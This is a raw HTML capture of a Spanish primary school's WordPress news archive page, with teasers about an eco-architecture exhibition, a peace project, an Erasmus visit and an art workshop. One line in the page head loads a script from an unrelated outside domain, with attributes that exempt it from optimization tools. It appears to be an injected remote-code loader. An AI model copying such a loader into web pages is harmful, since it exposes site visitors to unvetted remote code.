

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/category/noticias/page/6/
body_size: 9978
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Noticias &#8211; Página 6 &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Categoría Noticias del feed" href="https://www.ceipluisrosales.es/category/noticias/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="archive paged category category-noticias category-4 wp-custom-logo wp-embed-responsive paged-6 category-paged-6 wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/" aria-current="page">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/" aria-current="page">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>
<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/proyecto-de-arquitectura-ecologica/">PROYECTO DE ARQUITECTURA ECOLÓGICA</a></h2><a href="https://www.ceipluisrosales.es/noticias/proyecto-de-arquitectura-ecologica/"><img width="800" height="611" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/eficiencia-energetica.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/eficiencia-energetica.jpg 1000w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/eficiencia-energetica-300x229.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/eficiencia-energetica-768x587.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Este viernes 26 de enero, el alumnado del colegio ha ido pasando por la biblioteca para ver la exposición de maquetas de casas y edificios ecológicos que ha realizado la clase de sexto.  Son viviendas que ofrecen las mejores condiciones de construcción y utilización para evitar al máximo el impacto medioambiental.&nbsp; Es [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/mensajeros-de-la-paz/">MENSAJEROS DE LA PAZ</a></h2><a href="https://www.ceipluisrosales.es/noticias/mensajeros-de-la-paz/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240126_114205-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas La patrulla de la paz ha pasado por las clases del centro para ir pidiendo la colaboración del alumnado en el reto del «Puchero de la Paz». Cada uno de los alumnos/as del centro ha escogido la manera en la que quiere participar y entre todos han confeccionado una receta de convivencia [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/erasmus-republica-checa/">ERASMUS. REPÚBLICA CHECA</a></h2><a href="https://www.ceipluisrosales.es/noticias/erasmus-republica-checa/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG-20240119-WA0002.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG-20240119-WA0002.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG-20240119-WA0002-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG-20240119-WA0002-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Esta semana han visitado el centro dos maestras de República Checa muy interesadas en conocer nuestra manera de trabajar y los Proyectos de Innovación que estamos trabajando. Ha sido una semana donde han ido pasando por diferentes clases y en determinadas actividades relacionadas con su proyecto Erasmus. Para nosotros ha sido un [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/taller-de-expresion-artistica-y-emociones/">TALLER DE EXPRESIÓN ARTÍSTICA Y EMOCIONES</a></h2><a href="https://www.ceipluisrosales.es/noticias/taller-de-expresion-artistica-y-emociones/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20240116_100203-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas El departamento de Didáctica de la Expresión Artística de la Universidad de Granada, ha realizado un taller en la clase de tercero donde han aparecido las emociones, la pintura y la música en un ambiente lúdico y de aprendizaje que nos ha encantado a todos los presentes. Gracias por llevar a nuestras [&hellip;]</p>
			</article>
					<article class="post">
